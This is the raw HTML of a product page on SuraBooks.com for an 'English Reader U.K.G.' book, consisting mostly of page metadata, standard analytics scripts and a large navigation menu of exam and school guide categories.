

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/78925/english-reader-ukg
body_size: 17872
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>English Reader U.K.G. : 9788174782786</title>
	<meta name="description" content="English Reader U.K.G." />
	<meta name="keywords" content="English Reader U.K.G." />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="7046bfb9747725f0fca2b02c-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="7046bfb9747725f0fca2b02c-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="7046bfb9747725f0fca2b02c-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
